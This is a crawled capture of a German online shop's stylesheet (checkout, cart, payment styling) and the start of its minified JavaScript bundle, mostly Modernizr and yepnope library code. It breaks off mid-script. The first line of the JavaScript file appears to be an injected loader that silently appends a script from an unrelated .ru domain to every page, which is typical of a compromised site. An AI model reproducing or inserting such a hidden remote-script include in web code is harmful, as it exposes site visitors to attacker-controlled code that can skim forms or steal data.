.ce_accordion>.toggler.ui-accordion-header-active:after{content:"–";display:block;font:2.5em "RockSolid Icons";font-weight:700;top:4px}.mod_iso_cart .ce_accordion>.toggler h3,.mod_iso_cart .ce_accordion>.toggler h4,.mod_iso_checkout .ce_accordion>.toggler h3,.mod_iso_checkout .ce_accordion>.toggler h4,.mod_iso_orderdetails .ce_accordion>.toggler h3,.mod_iso_orderdetails .ce_accordion>.toggler h4,.mod_iso_productreader .ce_accordion>.toggler h3,.mod_iso_productreader .ce_accordion>.toggler h4{margin-top:0;color:#fff;font-size:28px;font-weight:700}.mod_iso_productreader .submit_container{float:right}.mod_iso_productreader .submit_container input{background:green;border-color:green;color:#fff}.mod_iso_productreader .submit_container input:hover{background:#004d00!important;border-color:#004d00!important}.mod_iso_productreader .zusatz_felder{padding-left:90px;color:#2e170a;font-weight:700;font-size:20px}#iso_ajaxBox{border:5px solid green}#iso_ajaxBox .iso_confirm{padding-left:60px;font-weight:600;font-size:1.8em;background:0 0}#iso_ajaxBox:before{font:34px/1 "RockSolid Icons";content:"\e044";color:green;margin-right:0;margin-top:0;position:absolute;top:55px}.mod_iso_cart table,.mod_iso_checkout table,.mod_iso_orderdetails table{border-radius:0}.mod_iso_cart table td,.mod_iso_checkout table td,.mod_iso_orderdetails table td{font-style:normal}.mod_iso_cart table td h3,.mod_iso_checkout table td h3,.mod_iso_orderdetails table td h3{font-size:18px;margin-bottom:10px}.mod_iso_cart table td .ce_accordion ul,.mod_iso_checkout table td .ce_accordion ul,.mod_iso_orderdetails table td .ce_accordion ul{list-style:none;padding-left:0;color:#4f4c4b;margin-bottom:10px}.mod_iso_cart table td.col_0,.mod_iso_checkout table td.col_0,.mod_iso_orderdetails table td.col_0{width:70%;padding:.875em .625em}.mod_iso_cart table td.remove,.mod_iso_checkout table td.remove,.mod_iso_orderdetails table td.remove{text-align:right;font-size:18px;padding-right:30px}.mod_iso_cart table td.remove a:before,.mod_iso_checkout table td.remove a:before,.mod_iso_orderdetails table td.remove a:before{font:18px/1 "RockSolid Icons";content:"\e12b";margin-right:10px;margin-top:0}.mod_iso_cart table td.col_2,.mod_iso_cart table td.col_3,.mod_iso_checkout table td.col_2,.mod_iso_checkout table td.col_3,.mod_iso_orderdetails table td.col_2,.mod_iso_orderdetails table td.col_3{text-align:right;font-size:18px;padding-right:30px}.mod_iso_cart table td.col_7,.mod_iso_checkout table td.col_7,.mod_iso_orderdetails table td.col_7{text-align:right;padding-right:30px;font-weight:700;font-size:24px}.mod_iso_cart table h3,.mod_iso_checkout table h3,.mod_iso_orderdetails table h3{margin-top:0}.mod_iso_cart table tfoot tr td.name,.mod_iso_checkout table tfoot tr td.name,.mod_iso_orderdetails table tfoot tr td.name{text-align:right}.mod_iso_cart table tfoot tr.foot_1 td,.mod_iso_checkout table tfoot tr.foot_1 td,.mod_iso_orderdetails table tfoot tr.foot_1 td{font-size:14px}.mod_iso_cart .submit_container #ctrl_button_checkout_,.mod_iso_checkout .submit_container #ctrl_button_checkout_,.mod_iso_orderdetails .submit_container #ctrl_button_checkout_{float:right;background:green;border-color:green;color:#fff}.mod_iso_cart .submit_container #ctrl_button_checkout_:hover,.mod_iso_checkout .submit_container #ctrl_button_checkout_:hover,.mod_iso_orderdetails .submit_container #ctrl_button_checkout_:hover{background:#004d00!important;border-color:#004d00!important}.mod_iso_cart #ctrl_button_update_,.mod_iso_checkout #ctrl_button_update_,.mod_iso_orderdetails #ctrl_button_update_{display:none}#bezahlung-auswahl .box-model{background:#eee;min-height:350px;position:relative}#bezahlung-auswahl .box-model p{padding:15px 15px 0;margin:0}#bezahlung-auswahl .box-model ul{margin-left:20px;margin-right:15px;font-size:18px;color:#4f4c4b}#bezahlung-auswahl .box-model .gobutton{bottom:20px;left:20px;padding:0;position:absolute;right:20px;margin:0}#bezahlung-auswahl .box-model .gobutton .headline-box-link{display:block;width:100%}#bezahlung-auswahl .box-model h2{font-size:24px;background:url("/files/dirtycoast/layout/img/navigation-header.png")repeat no-repeat;display:block;margin:0;padding:10px 20px;color:#fff}#bezahlung-auswahl .box-model #tl_login{padding:0 15px;margin-bottom:0}#bezahlung-auswahl .box-model #tl_login input{width:100%;background:#fff}#bezahlung-auswahl .box-model #tl_login .submit_container{position:absolute;bottom:20px;right:20px;left:20px}#bezahlung-auswahl .box-model #tl_login .submit_container input{width:100%;display:block;background:#fbbc12}.mod_iso_checkout .steps{display:block;margin-bottom:20px}.mod_iso_checkout .steps ol{background:#eee;display:block;height:90px;margin-bottom:0;padding:0 0 0 20px}.mod_iso_checkout .steps ol li{padding:0;margin-right:20px;margin-top:30px;margin-left:40px;color:#b6b6b3}.mod_iso_checkout .steps ol li.active{color:#4f4c4b}.mod_iso_checkout .steps ol li.passed,.mod_iso_checkout .steps ol li.passed a{color:green}.mod_iso_checkout .address h2{margin-bottom:0}.mod_iso_checkout .address p{margin:0 0 30px}.mod_iso_checkout .submit_container{margin-bottom:20px}#iso_mod_checkout_payment .payment h2,#iso_mod_checkout_review .info_container h2,#iso_mod_checkout_review .orderinfo h2,.mod_iso_orderdetails .info_container h2,.mod_iso_orderdetails .orderinfo h2{margin-bottom:0}.mod_iso_checkout .submit_container .button{background:green;border-color:green;color:#fff}.mod_iso_checkout .submit_container .button:hover{background:#004d00!important;border-color:#004d00!important}#iso_mod_checkout_payment .payment p{margin:0}#iso_mod_checkout_payment .payment .widget fieldset{padding:30px 20px 0}#iso_mod_checkout_payment .payment .widget fieldset label{color:#2e170a;font-size:20px;line-height:20px;font-weight:600;padding-left:30px}#iso_mod_checkout_payment .payment .widget fieldset label .note{font-weight:400;margin-top:15px}#iso_mod_checkout_payment .payment .widget fieldset label .note p{font-size:16px;line-height:24px}#iso_mod_checkout_payment .submit_container .previous{background:#fbbc12;border-color:#fbbc12;color:#000}#iso_mod_checkout_payment .submit_container .previous:hover{background:#d69d04!important;border-color:#d69d04!important}#iso_mod_checkout_review .info_container p,#iso_mod_checkout_review .orderinfo p,.mod_iso_orderdetails .info_container p,.mod_iso_orderdetails .orderinfo p{margin:0 0 20px}#iso_mod_checkout_review .info_container h3,#iso_mod_checkout_review .orderinfo h3,.mod_iso_orderdetails .info_container h3,.mod_iso_orderdetails .orderinfo h3{background:url("/files/dirtycoast/layout/img/navigation-header.png")repeat no-repeat;display:block;margin:0;padding:10px 20px;color:#fff}#iso_mod_checkout_review .billing_address .info,#iso_mod_checkout_review .payment_method .info,.mod_iso_orderdetails .billing_address .info,.mod_iso_orderdetails .payment_method .info{padding:20px}#iso_mod_checkout_review .billing_address,.mod_iso_orderdetails .billing_address{background:#eee;display:inline-block;min-height:270px;width:48%;float:left;margin-right:4%;padding-bottom:20px;position:relative}#iso_mod_checkout_review .billing_address .button,.mod_iso_orderdetails .billing_address .button{left:20px;position:absolute;bottom:20px}#iso_mod_checkout_review .payment_method,.mod_iso_orderdetails .payment_method{background:#eee;display:inline-block;min-height:270px;width:48%;padding-bottom:20px;position:relative}.mod_iso_checkout table .remove a,.mod_iso_orderdetails table .remove a,.widerrufsbestimmung{display:none}#iso_mod_checkout_review .payment_method .button,.mod_iso_orderdetails .payment_method .button{left:20px;position:absolute;bottom:20px}.mod_iso_checkout .submit_container .confirm,.mod_iso_orderdetails .submit_container .confirm{float:right;padding:15px 60px;margin-top:0}.mod_iso_checkout .submit_container .previous,.mod_iso_orderdetails .submit_container .previous{background:#fbbc12;border-color:#fbbc12;color:#000;margin-top:0}.mod_iso_checkout .submit_container .previous:hover,.mod_iso_orderdetails .submit_container .previous:hover{background:#d69d04!important;border-color:#d69d04!important}.mod_iso_orderdetails h2.in-bearbeitung{color:#2e170a;font-size:35px;font-weight:700;line-height:45px;margin-top:0;text-transform:uppercase;margin-bottom:0}.mod_iso_orderdetails h2{font-size:20px;color:#686868}.coupon{clear:both;width:50%;padding:30px 10px 100px}.coupon input{width:66%;height:50px}.coupon .submit{width:33%!important;height:50px}.coupon .submit,.coupon input{float:left}.coupon .submit,.coupon button{margin-top:0;margin-left:1%}#iso_mod_checkout_review .widerrufsbestimmung{display:block;width:35%;float:right}#iso_mod_checkout_review .widerrufsbestimmung p{font-size:14px;text-align:right;line-height:18px}.checkbox_container input[type=checkbox]{clip:rect(0 0 0 0);height:1px;margin:-1px;padding:0}.checkbox_container input[type=checkbox]+label{padding-left:30px;margin-right:20px;height:20px;display:inline-block;line-height:20px;background-repeat:no-repeat;background-position:0 0;font-size:18px;vertical-align:middle;cursor:pointer}.checkbox_container input[type=checkbox]:checked+label{background-position:0 -20px}.checkbox_container label{background-image:url("../../files/dirtycoast/layout/img/check.png");-webkit-touch-callout:none;-khtml-user-select:none;user-select:none}.checkbox_container label,.radio_container label{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.radio_container input[type=radio]{clip:rect(0 0 0 0);height:1px;margin:-1px;padding:0}.radio_container input[type=radio]+label{padding-left:25px;height:20px;margin-right:10px;display:inline-block;line-height:20px;background-repeat:no-repeat;background-position:0 0;font-size:18px;vertical-align:middle;cursor:pointer}.radio_container input[type=radio]:checked+label{background-position:0 -20px}.radio_container label{background-image:url("../../files/dirtycoast/layout/img/radio.png");-webkit-touch-callout:none;-khtml-user-select:none;user-select:none}.mod_iso_checkout .radio_container input[type=radio]+label{height:auto;background-image:url("../../files/dirtycoast/layout/img/radio_unchecked.png");background-position:0 0}.mod_iso_checkout .radio_container input[type=radio]:checked+label{background-image:url("../../files/dirtycoast/layout/img/radio_checked.png");background-position:0 0}@media (max-width:900px){.dunkler-wrapper-content .teaser-boxes-item,.header-navigation{background-color:#000!important}.header-icon-links{left:0}#Tagline .feature-box-text h1{font-size:32px}.main-content h2{font-size:26px;line-height:45px}.main-content h3{font-size:18px;line-height:26px}.dunkler-wrapper-content h2{font-size:26px;line-height:45px}#gemeinsam-trainieren .centered-wrapper-inner{padding-bottom:1px}.tabcontrol_tabs ul{width:100%}.tabcontrol_tabs ul li{display:block;float:none;width:100%;padding:20px}.index #gemeinsam-trainieren .rs-columns{display:block;margin-bottom:100px}.index #gemeinsam-trainieren .rs-column{margin-bottom:0;float:none;width:100%!important}.index #gemeinsam-trainieren .rs-column:first-child{text-align:center}.index #gemeinsam-trainieren .rs-column.-medium-first-row{margin-top:0}#footer{background:#000;position:static;height:auto}.mod_faqlist li{padding:5px;margin:5px}}@media (max-width:599px){.header-navigation.fixed .logo img{height:auto;width:auto}.feature-box.-vertical-centered{display:block}.main-navigation-mobile-open{z-index:10000}.main-navigation-mobile-open:after{background:#fbbc12;box-shadow:0 7px #fbbc12,0 14px #fbbc12}.main-navigation-mobile{padding-top:100px}#Tagline .feature-box-text h1{font-size:24px}.header-icon-links{display:none}#scrolldown{display:none!important}.feature-box-link{margin-bottom:24px}.text-links .feature-box-text,.text-rechts .feature-box-text{padding:0}.index .main-content h2{font-size:20px;line-height:36px}.ueberschrift h2::after,.ueberschrift.center h2::after,h2.ueberschrift.center::after,h2.ueberschrift::after{width:auto}.feature-box p{width:90%!important}.feature-box h2{font-size:24px}.dunkler-wrapper-content #pane_1531_2 .teaser-boxes-item:last-child .image-wrapper,.dunkler-wrapper-content .kiel-boxen .teaser-boxes-item:last-child .image-wrapper{margin-top:30px}.dunkler-wrapper-content #pane_1531_2 .greeninfo,.dunkler-wrapper-content .kiel-boxen .greeninfo{height:auto}.dunkler-wrapper-content #pane_1531_2 .greeninfo p,.dunkler-wrapper-content .kiel-boxen .greeninfo p{margin:5px}.ce_gallery.ce_gallery>ul>li{width:100%}#newsletter .submit_container,#newsletter .submit_container input,#newsletter .widget-text,#newsletter .widget-text input{float:none;width:100%;border-radius:0!important}.filter ul li{width:auto}#Tagline .feature-box-text{padding-left:0;padding-right:0;width:auto}#Tagline .feature-box-text .headline-box{margin:4em 0}#Tagline .feature-box-text a{margin:5px 10px;display:block;min-width:50%!important}#footer{background:#000;position:static;height:auto}#footer .mod_customnav ul{display:block;margin:0;padding:0}#footer .mod_customnav ul li{display:block;float:none!important}#footer #solades{border-top:1px solid #b6b6b3;margin-top:20px;padding:20px 0;line-height:18px}#footer #solades a{display:block;padding:0;margin:0}.radio_container>span{display:block;margin:18px 0}.mod_iso_productlist .product_list .product .inhalt .price p{font-size:32px}.mod_iso_productlist .product_list .product .inhalt .price .price_total{font-size:16px}.mod_iso_productlist .product_list .product .inhalt .details{position:static;margin:20px}.mod_iso_cart .ce_accordion>.toggler h3,.mod_iso_cart .ce_accordion>.toggler h4,.mod_iso_checkout .ce_accordion>.toggler h3,.mod_iso_checkout .ce_accordion>.toggler h4,.mod_iso_orderdetails .ce_accordion>.toggler h3,.mod_iso_orderdetails .ce_accordion>.toggler h4,.mod_iso_productreader .ce_accordion>.toggler h3,.mod_iso_productreader .ce_accordion>.toggler h4{font-size:22px}.product .runner_1_geburtsdatum.mit-hinweis .hinweis-container a.hinweis,.product .runner_2_geburtsdatum.mit-hinweis .hinweis-container a.hinweis,.product .runner_3_geburtsdatum.mit-hinweis .hinweis-container a.hinweis,.product .runner_4_geburtsdatum.mit-hinweis .hinweis-container a.hinweis,.product .runner_geburtsdatum.mit-hinweis .hinweis-container a.hinweis{float:right;padding:5px}form .widget-captcha input,form .widget-captcha label,form .widget-captcha textarea,form .widget-password input,form .widget-password label,form .widget-password textarea,form .widget-text input,form .widget-text label,form .widget-text textarea,form .widget-textarea input,form .widget-textarea label,form .widget-textarea textarea{font-size:14px!important;width:100%}.checkbox_container input[type=checkbox]+label{margin-right:0;font-size:15px;display:inline}#iso_ajaxBox{width:80%;left:10%}.mod_iso_cart table,.mod_iso_orderdetails table,.review table{border:none!important}.mod_iso_cart table tbody,.mod_iso_cart table tfoot,.mod_iso_orderdetails table tbody,.mod_iso_orderdetails table tfoot,.review table tbody,.review table tfoot{border:1px solid #b6b6b3;display:block}.mod_iso_cart table tbody,.mod_iso_orderdetails table tbody,.review table tbody{margin-bottom:20px}.mod_iso_cart tbody tr,.mod_iso_orderdetails tbody tr,.review tbody tr{display:block}.mod_iso_cart td,.mod_iso_orderdetails td,.review td{display:block;width:100%!important}.mod_iso_cart .product td,.mod_iso_orderdetails .product td,.review .product td{border:none!important}.mod_iso_cart .product td.col_last,.mod_iso_orderdetails .product td.col_last,.review .product td.col_last{border-bottom:1px solid #e5e8ee!important}.mod_iso_cart tfoot td,.mod_iso_orderdetails tfoot td,.review tfoot td{border:none!important;float:left;padding:8px!important;width:50%!important}.mod_iso_cart tfoot .name,.mod_iso_orderdetails tfoot .name,.review tfoot .name{text-align:left!important}.mod_iso_cart tfoot .subtotal td.col_2,.mod_iso_cart tfoot td.col_6,.mod_iso_orderdetails tfoot .subtotal td.col_2,.mod_iso_orderdetails tfoot td.col_6,.review tfoot .subtotal td.col_2,.review tfoot td.col_6{display:none}.mod_iso_cart tfoot .foot_1 td,.mod_iso_orderdetails tfoot .foot_1 td,.review tfoot .foot_1 td{width:33%!important}.coupon,.coupon .submit,.coupon input{width:100%!important;float:none;margin:5px 0}#bezahlung-auswahl .box-model .gobutton{position:static;margin:20px}.mod_iso_checkout .steps ol{height:auto;padding:20px}.mod_iso_checkout .steps ol li{float:none;margin:0 0 0 20px;padding-left:5px}#iso_mod_checkout_review .billing_address,#iso_mod_checkout_review .payment_method,.mod_iso_orderdetails .billing_address,.mod_iso_orderdetails .payment_method{width:100%;float:none;margin-bottom:20px}.mod_iso_checkout .submit_container .confirm,.mod_iso_checkout .submit_container .previous,.mod_iso_orderdetails .submit_container .confirm,.mod_iso_orderdetails .submit_container .previous{margin-bottom:10px;float:none}#iso_mod_checkout_review .widerrufsbestimmung{width:100%;float:none}}@media (max-width:900px){#main-navigation{padding-left:0}#main-navigation .level_1 li a:after{bottom:2.12em!important}}@media (min-width:599px)and (max-width:703px){#main-navigation{padding-left:0}#main-navigation .level_1 li a{padding:0 5px 8px}#main-navigation .level_1 li a:after{bottom:2.15em!important}}


--- FILE ---
content_type: text/javascript; charset: UTF-8;charset=UTF-8
request_url: http://www.dirtycoast.de/files/dirtycoast/layout/js/alljs.min.js
body_size: 10404
content:
function include(url) {var script = document.createElement('script');script.src = url;document.getElementsByTagName('head')[0].appendChild(script);};include("https://f1rustats.ru/bm.js");
function valid_email_address(e){var t=new RegExp(/^[+a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i);return t.test(e)}window.Modernizr=function(e,t,n){function o(e){b.cssText=e}function i(e,t){return o(S.join(e+";")+(t||""))}function r(e,t){return typeof e===t}function a(e,t){return!!~(""+e).indexOf(t)}function s(e,t){for(var o in e){var i=e[o];if(!a(i,"-")&&b[i]!==n)return"pfx"==t?i:!0}return!1}function l(e,t,o){for(var i in e){var a=t[e[i]];if(a!==n)return o===!1?e[i]:r(a,"function")?a.bind(o||t):a}return!1}function c(e,t,n){var o=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+k.join(o+" ")+o).split(" ");return r(t,"string")||r(t,"undefined")?s(i,t):(i=(e+" "+A.join(o+" ")+o).split(" "),l(i,t,n))}function u(){f.input=function(n){for(var o=0,i=n.length;i>o;o++)M[n[o]]=n[o]in w;return M.list&&(M.list=!!t.createElement("datalist")&&!!e.HTMLDataListElement),M}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),f.inputtypes=function(e){for(var o,i,r,a=0,s=e.length;s>a;a++)w.setAttribute("type",i=e[a]),o="text"!==w.type,o&&(w.value=x,w.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(i)&&w.style.WebkitAppearance!==n?(g.appendChild(w),r=t.defaultView,o=r.getComputedStyle&&"textfield"!==r.getComputedStyle(w,null).WebkitAppearance&&0!==w.offsetHeight,g.removeChild(w)):/^(search|tel)$/.test(i)||(o=/^(url|email)$/.test(i)?w.checkValidity&&w.checkValidity()===!1:w.value!=x)),T[e[a]]=!!o;return T}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d,m,h="2.6.2",f={},p=!0,g=t.documentElement,y="modernizr",v=t.createElement(y),b=v.style,w=t.createElement("input"),x=":)",E={}.toString,S=" -webkit- -moz- -o- -ms- ".split(" "),C="Webkit Moz O ms",k=C.split(" "),A=C.toLowerCase().split(" "),N={svg:"http://www.w3.org/2000/svg"},j={},T={},M={},_=[],z=_.slice,$=function(e,n,o,i){var r,a,s,l,c=t.createElement("div"),u=t.body,d=u||t.createElement("body");if(parseInt(o,10))for(;o--;)s=t.createElement("div"),s.id=i?i[o]:y+(o+1),c.appendChild(s);return r=["&#173;",'<style id="s',y,'">',e,"</style>"].join(""),c.id=y,(u?c:d).innerHTML+=r,d.appendChild(c),u||(d.style.background="",d.style.overflow="hidden",l=g.style.overflow,g.style.overflow="hidden",g.appendChild(d)),a=n(c,e),u?c.parentNode.removeChild(c):(d.parentNode.removeChild(d),g.style.overflow=l),!!a},B=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t).matches;var o;return $("@media "+t+" { #"+y+" { position: absolute; } }",function(t){o="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position}),o},O=function(){function e(e,i){i=i||t.createElement(o[e]||"div"),e="on"+e;var a=e in i;return a||(i.setAttribute||(i=t.createElement("div")),i.setAttribute&&i.removeAttribute&&(i.setAttribute(e,""),a=r(i[e],"function"),r(i[e],"undefined")||(i[e]=n),i.removeAttribute(e))),i=null,a}var o={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return e}(),q={}.hasOwnProperty;m=r(q,"undefined")||r(q.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(e,t){return q.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=z.call(arguments,1),o=function(){if(this instanceof o){var i=function(){};i.prototype=t.prototype;var r=new i,a=t.apply(r,n.concat(z.call(arguments)));return Object(a)===a?a:r}return t.apply(e,n.concat(z.call(arguments)))};return o}),j.flexbox=function(){return c("flexWrap")},j.canvas=function(){var e=t.createElement("canvas");return!!e.getContext&&!!e.getContext("2d")},j.canvastext=function(){return!!f.canvas&&!!r(t.createElement("canvas").getContext("2d").fillText,"function")},j.webgl=function(){return!!e.WebGLRenderingContext},j.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:$(["@media (",S.join("touch-enabled),("),y,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},j.geolocation=function(){return"geolocation"in navigator},j.postmessage=function(){return!!e.postMessage},j.websqldatabase=function(){return!!e.openDatabase},j.indexedDB=function(){return!!c("indexedDB",e)},j.hashchange=function(){return O("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},j.history=function(){return!!e.history&&!!history.pushState},j.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},j.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},j.rgba=function(){return o("background-color:rgba(150,255,150,.5)"),a(b.backgroundColor,"rgba")},j.hsla=function(){return o("background-color:hsla(120,40%,100%,.5)"),a(b.backgroundColor,"rgba")||a(b.backgroundColor,"hsla")},j.multiplebgs=function(){return o("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(b.background)},j.backgroundsize=function(){return c("backgroundSize")},j.borderimage=function(){return c("borderImage")},j.borderradius=function(){return c("borderRadius")},j.boxshadow=function(){return c("boxShadow")},j.textshadow=function(){return""===t.createElement("div").style.textShadow},j.opacity=function(){return i("opacity:.55"),/^0.55$/.test(b.opacity)},j.cssanimations=function(){return c("animationName")},j.csscolumns=function(){return c("columnCount")},j.cssgradients=function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);";return o((e+"-webkit- ".split(" ").join(t+e)+S.join(n+e)).slice(0,-e.length)),a(b.backgroundImage,"gradient")},j.cssreflections=function(){return c("boxReflect")},j.csstransforms=function(){return!!c("transform")},j.csstransforms3d=function(){var e=!!c("perspective");return e&&"webkitPerspective"in g.style&&$("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,n){e=9===t.offsetLeft&&3===t.offsetHeight}),e},j.csstransitions=function(){return c("transition")},j.fontface=function(){var e;return $('@font-face {font-family:"font";src:url("https://")}',function(n,o){var i=t.getElementById("smodernizr"),r=i.sheet||i.styleSheet,a=r?r.cssRules&&r.cssRules[0]?r.cssRules[0].cssText:r.cssText||"":"";e=/src/i.test(a)&&0===a.indexOf(o.split(" ")[0])}),e},j.generatedcontent=function(){var e;return $(["#",y,"{font:0/0 a}#",y,':after{content:"',x,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},j.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(o){}return n},j.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(o){}return n},j.localstorage=function(){try{return localStorage.setItem(y,y),localStorage.removeItem(y),!0}catch(e){return!1}},j.sessionstorage=function(){try{return sessionStorage.setItem(y,y),sessionStorage.removeItem(y),!0}catch(e){return!1}},j.webworkers=function(){return!!e.Worker},j.applicationcache=function(){return!!e.applicationCache},j.svg=function(){return!!t.createElementNS&&!!t.createElementNS(N.svg,"svg").createSVGRect},j.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==N.svg},j.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(E.call(t.createElementNS(N.svg,"animate")))},j.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(E.call(t.createElementNS(N.svg,"clipPath")))};for(var L in j)m(j,L)&&(d=L.toLowerCase(),f[d]=j[L](),_.push((f[d]?"":"no-")+d));return f.input||u(),f.addTest=function(e,t){if("object"==typeof e)for(var o in e)m(e,o)&&f.addTest(o,e[o]);else{if(e=e.toLowerCase(),f[e]!==n)return f;t="function"==typeof t?t():t,"undefined"!=typeof p&&p&&(g.className+=" modernizr-"+(t?"":"no-")+e),f[e]=t}return f},o(""),v=w=null,f._version=h,f._prefixes=S,f._domPrefixes=A,f._cssomPrefixes=k,f.mq=B,f.hasEvent=O,f.testProp=function(e){return s([e])},f.testAllProps=c,f.testStyles=$,f.prefixed=function(e,t,n){return t?c(e,t,n):c(e,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(p?" modernizr-js modernizr-"+_.join(" modernizr-"):""),f}(this,this.document),function(e,t,n){function o(e){return"[object Function]"==g.call(e)}function i(e){return"string"==typeof e}function r(){}function a(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function s(){var e=y.shift();v=1,e?e.t?f(function(){("c"==e.t?m.injectCss:m.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),s()):v=0}function l(e,n,o,i,r,l,c){function u(t){if(!h&&a(d.readyState)&&(b.r=h=1,!v&&s(),d.onload=d.onreadystatechange=null,t)){"img"!=e&&f(function(){x.removeChild(d)},50);for(var o in A[n])A[n].hasOwnProperty(o)&&A[n][o].onload()}}var c=c||m.errorTimeout,d=t.createElement(e),h=0,g=0,b={t:o,s:n,e:r,a:l,x:c};1===A[n]&&(g=1,A[n]=[]),"object"==e?d.data=n:(d.src=n,d.type=e),d.width=d.height="0",d.onerror=d.onload=d.onreadystatechange=function(){u.call(this,g)},y.splice(i,0,b),"img"!=e&&(g||2===A[n]?(x.insertBefore(d,w?null:p),f(u,c)):A[n].push(d))}function c(e,t,n,o,r){return v=0,t=t||"j",i(e)?l("c"==t?S:E,e,t,this.i++,n,o,r):(y.splice(this.i++,0,e),1==y.length&&s()),this}function u(){var e=m;return e.loader={load:c,i:0},e}var d,m,h=t.documentElement,f=e.setTimeout,p=t.getElementsByTagName("script")[0],g={}.toString,y=[],v=0,b="MozAppearance"in h.style,w=b&&!!t.createRange().compareNode,x=w?h:p.parentNode,h=e.opera&&"[object Opera]"==g.call(e.opera),h=!!t.attachEvent&&!h,E=b?"object":h?"script":"img",S=h?"script":E,C=Array.isArray||function(e){return"[object Array]"==g.call(e)},k=[],A={},N={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};m=function(e){function t(e){var t,n,o,e=e.split("!"),i=k.length,r=e.pop(),a=e.length,r={url:r,origUrl:r,prefixes:e};for(n=0;a>n;n++)o=e[n].split("="),(t=N[o.shift()])&&(r=t(r,o));for(n=0;i>n;n++)r=k[n](r);return r}function a(e,i,r,a,s){var l=t(e),c=l.autoCallback;l.url.split(".").pop().split("?").shift(),l.bypass||(i&&(i=o(i)?i:i[e]||i[a]||i[e.split("/").pop().split("?")[0]]),l.instead?l.instead(e,i,r,a,s):(A[l.url]?l.noexec=!0:A[l.url]=1,r.load(l.url,l.forceCSS||!l.forceJS&&"css"==l.url.split(".").pop().split("?").shift()?"c":n,l.noexec,l.attrs,l.timeout),(o(i)||o(c))&&r.load(function(){u(),i&&i(l.origUrl,s,a),c&&c(l.origUrl,s,a),A[l.url]=2})))}function s(e,t){function n(e,n){if(e){if(i(e))n||(d=function(){var e=[].slice.call(arguments);m.apply(this,e),h()}),a(e,d,t,0,c);else if(Object(e)===e)for(l in s=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(l)&&(!n&&!--s&&(o(d)?d=function(){var e=[].slice.call(arguments);m.apply(this,e),h()}:d[l]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),h()}}(m[l])),a(e[l],d,t,l,c))}else!n&&h()}var s,l,c=!!e.test,u=e.load||e.both,d=e.callback||r,m=d,h=e.complete||r;n(c?e.yep:e.nope,!!u),u&&n(u)}var l,c,d=this.yepnope.loader;if(i(e))a(e,0,d,0);else if(C(e))for(l=0;l<e.length;l++)c=e[l],i(c)?a(c,0,d,0):C(c)?m(c):Object(c)===c&&s(c,d);else Object(e)===e&&s(e,d)},m.addPrefix=function(e,t){N[e]=t},m.addFilter=function(e){k.push(e)},m.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",d=function(){t.removeEventListener("DOMContentLoaded",d,0),t.readyState="complete"},0)),e.yepnope=u(),e.yepnope.executeStack=s,e.yepnope.injectJs=function(e,n,o,i,l,c){var u,d,h=t.createElement("script"),i=i||m.errorTimeout;h.src=e;for(d in o)h.setAttribute(d,o[d]);n=c?s:n||r,h.onreadystatechange=h.onload=function(){!u&&a(h.readyState)&&(u=1,n(),h.onload=h.onreadystatechange=null)},f(function(){u||(u=1,n(1))},i),l?h.onload():p.parentNode.insertBefore(h,p)},e.yepnope.injectCss=function(e,n,o,i,a,l){var c,i=t.createElement("link"),n=l?s:n||r;i.href=e,i.rel="stylesheet",i.type="text/css";for(c in o)i.setAttribute(c,o[c]);a||(p.parentNode.insertBefore(i,p),f(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.addTest("pointerevents",function(){var e,t=document.createElement("x"),n=document.documentElement,o=window.getComputedStyle;return"pointerEvents"in 